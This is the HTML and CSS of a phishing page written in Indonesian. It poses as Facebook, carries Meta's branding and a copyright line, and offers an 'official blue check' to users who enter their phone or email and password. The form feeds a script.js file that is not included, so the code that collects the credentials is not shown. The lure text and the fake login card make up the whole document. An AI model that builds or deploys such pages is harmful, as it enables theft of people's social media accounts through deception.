
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Verifikasi Facebook - Centang Biru</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-blur"></div>
  <div class="login-container animate__animated animate__fadeIn">
    <div class="login-card animate__animated animate__fadeInUp">
      <div class="card-content">
        <div class="logo-container">
          <img src="facebook-logo.png" alt="Facebook" class="logo">
        </div>
        <div class="login-title">Verifikasi Akun Facebook</div>
        <form id="loginForm">
          <div class="input-group">
            <input type="text" class="input-field" placeholder="Nomor ponsel atau email" required>
          </div>
          <div class="input-group">
            <input type="password" class="input-field" placeholder="Kata sandi" required>
          </div>
          <button type="submit" class="login-button" id="loginBtn">
            <span class="btn-text">Verifikasi Sekarang</span>
          </button>
          <a href="https://facebook.com/login/identify" class="forgot-password">Lupa kata sandi?</a>
          <div class="verification-note">
            Login untuk memverifikasi akun dan mendapatkan centang biru resmi dari Facebook
          </div>
        </form>
      </div>
    </div>
    <div class="footer">
      © 2025 Meta · Hak Cipta Dilindungi
    </div>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
  --fb-blue: #1877f2;
  --fb-blue-dark: #166fe5;
  --fb-green: #42b72a;
  --fb-green-dark: #36a420;
  --text-primary: #1d1f23;
  --text-secondary: #65676b;
  --bg-glass: rgba(255, 255, 255, 0.96);
}

* {
  margin: 0; padding: 0; box-sizing: border-box;
  font-family: 'SF Pro Display', sans-serif;
}

body {
  background: url('https://images.unsplash.com/photo-1579546929662-711aa81148cf?ixlib=rb-1.2.1&auto=format&fit=crop&w=1350&q=80') no-repeat center center fixed;
  background-size: cover;
  display: flex; justify-content: center; align-items: center;
  min-height: 100vh; overflow: hidden;
}

.bg-blur {
  position: fixed; top: 0; left: 0; width: 100%; height: 100%;
  backdrop-filter: blur(12px); z-index: -1;
}

.login-container {
  width: 100%; max-width: 440px; padding: 0 20px; perspective: 1200px;
}

.login-card {
  background: var(--bg-glass); border-radius: 18px;
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.15), 0 4px 12px rgba(0, 0, 0, 0.08);
  padding: 40px; transform-style: preserve-3d;
  position: relative; overflow: hidden;
}

.login-card::before {
  content: ''; position: absolute; top: -50%; left: -50%;
  width: 200%; height: 200%;
  background: linear-gradient(45deg, transparent 0%, rgba(24, 119, 242, 0.05) 50%, transparent 100%);
  animation: shine 8s infinite linear; z-index: 0;
}

@keyframes shine {
  0% { transform: rotate(0deg) translate(-10%, -10%); }
  100% { transform: rotate(360deg) translate(-10%, -10%); }
}

.card-content {
  position: relative; z-index: 1;
}

.logo-container {
  text-align: center; margin-bottom: 30px; transform: translateZ(40px);
}

.logo {
  border-radius: 50%; height: 90px; object-fit: contain;
  filter: drop-shadow(0 4px 8px rgba(0, 0, 0, 0.1));
}

.login-title {
  color: var(--text-primary); font-size: 20px; font-weight: 500;
  text-align: center; margin-bottom: 32px; letter-spacing: 0.3px;
}

.input-group { margin-bottom: 22px; position: relative; }

.input-field {
  width: 100%; padding: 18px 20px;
  border: 1px solid rgba(0, 0, 0, 0.08); border-radius: 12px;
  font-size: 16px; background: rgba(240, 242, 245, 0.4);
  transition: all 0.3s ease;
}

.input-field:focus {
  outline: none; border-color: var(--fb-blue); background: white;
  box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.12);
  transform: translateY(-2px);
}

.login-button {
  width: 100%;
  background: linear-gradient(135deg, var(--fb-blue), var(--fb-blue-dark));
  color: white; border: none; border-radius: 12px;
  padding: 18px; font-size: 18px; font-weight: 600;
  margin-top: 12px; cursor: pointer;
  box-shadow: 0 6px 20px rgba(24, 119, 242, 0.25),
              0 2px 8px rgba(24, 119, 242, 0.3);
  position: relative; overflow: hidden; transition: all 0.4s;
  z-index: 1;
}

.login-button::before {
  content: ''; position: absolute; top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(135deg, rgba(255,255,255,0.2), rgba(255,255,255,0), rgba(255,255,255,0.2));
  transform: translateX(-100%); z-index: -1;
}

.login-button:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(24, 119, 242, 0.35),
              0 4px 12px rgba(24, 119, 242, 0.4);
}

.login-button:hover::before {
  animation: buttonShine 1.8s infinite;
}

@keyframes buttonShine { 100% { transform: translateX(100%); } }

.login-button:active {
  transform: translateY(0);
  box-shadow: 0 4px 12px rgba(24, 119, 242, 0.4),
              0 1px 4px rgba(24, 119, 242, 0.5);
}

.forgot-password {
  display: block; color: var(--fb-blue); font-size: 15px;
  text-align: center; margin: 24px 0; text-decoration: none; font-weight: 500;
}

.forgot-password:hover {
  text-decoration: underline; transform: scale(1.02);
}

.verification-note {
  color: var(--text-secondary); font-size: 15px; text-align: center;
  margin-top: 32px; line-height: 1.6; opacity: 0.9;
}

.footer {
  margin-top: 40px; text-align: center; font-size: 13px;
  color: rgba(138, 141, 145, 0.9);
}

.spinner {
  width: 24px; height: 24px;
  border: 3px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%; border-top-color: white;
  animation: spin 1s ease-in-out infinite; margin: 0 auto;
}

@keyframes spin { to { transform: rotate(360deg); } }
</file>
